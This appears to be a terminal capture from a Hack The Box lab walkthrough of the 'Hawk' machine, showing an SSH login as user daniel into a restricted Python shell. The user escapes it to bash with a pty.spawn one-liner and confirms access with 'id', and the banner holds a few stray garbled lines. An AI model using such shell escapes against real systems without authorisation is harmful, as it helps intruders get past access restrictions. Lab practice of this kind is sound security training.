 ⚡ root@kali ~/Desktop/htb/hawk ssh daniel@10.10.10.102
The authenticity of host '10.10.10.102 (10.10.10.102)' can't be established.
ECDSA key fingerprint is SHA256:ApgoV2acarN6BgPWgNLAt+2Hx2sO1pDqmhmetmW6pvk.
Are you sure you want to continue connecting (yes/no)? yes
Warning: Permanently added '10.10.10.102' (ECDSA) to the list of known hosts.
daniel@10.10.10.102's password:
Welcome to Ubuntu 18.04 LTS (GNU/Linux 4.15.0-23-generic x86_64)

 * Documentation:  https://help.ubuntu.com
 * Management:     https://landscape.canonical.com
 * Support:        https://ubuntu.com/advantage

  System information as of Wed Dec 11 06:49:42 UTC 2019

  System load:  0.01              Processes:            115
  Usage of /:   54.1% of 9.78GB   Users logged in:      0
  Memory usage: 47%               IP address for ens33: 10.10.10.102
  Swap usage:   0%

 * Canonical Livepatch is available for installation.
   - Reduce system reboots and improve kernel security. Activate at:
     https://ubuntu.com/livepatch
TIONS
ow
delete

55 packages can be updated.
3 updates are security updates.

Last login: Sun Jul  1 13:46:16 2018 from dead:beef:2::1004
Python 3.6.5 (default, Apr  1 2018, 05:46:30)
[GCC 7.3.0] on linux
Type "help", "copyright", "credits" or "license" for more information.
>>> import pty;
>>> pty.spawn('/bin/bash')';
  File "<stdin>", line 1
    pty.spawn('/bin/bash')';
                           ^
SyntaxError: EOL while scanning string literal
>>> pty.spawn('/bin/bash')'
  File "<stdin>", line 1
    pty.spawn('/bin/bash')'
                          ^
SyntaxError: EOL while scanning string literal
>>> pty.spawn('/bin/bash')
daniel@hawk:~$ id
uid=1002(daniel) gid=1005(daniel) groups=1005(daniel)
daniel@hawk:~$